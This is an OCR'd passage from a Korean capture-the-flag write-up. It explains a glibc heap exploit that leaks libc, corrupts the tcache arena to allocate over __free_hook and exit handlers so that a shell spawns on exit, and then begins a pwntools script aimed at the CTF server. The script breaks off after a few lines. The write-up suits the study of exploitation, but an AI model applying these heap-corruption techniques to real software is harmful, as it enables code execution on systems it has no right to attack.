
와 동일한 방법으로 libc leak을 한다. 그리고 위에서 0x3
0을 받으면 tcache arena 부분을 받을 수 있게 세팅을 했
기 때문에, 다시한번 tcache arena를 수정, initial 과 fr
ee_hook을 할당 받을 수 있게 설정하여 timeout 되서 e
xit가 호출 되면 쉘이 따지게 했다. 20.04에서 원가젯을 한
번에 맞추는 것은 힘들것 같아서 시도하지 않았다.
말은 주구장창 복잡하게 써놨는데, tcache arena 부분을
변조하면 왠만한건 다 가능하다는 소리이다.
from pwn import*

p=process('./assignment')

p=remote('land-sfctf.ml',10005)

def go(size,data) :

	p.recvuntil('>')

	p.sendline('1')
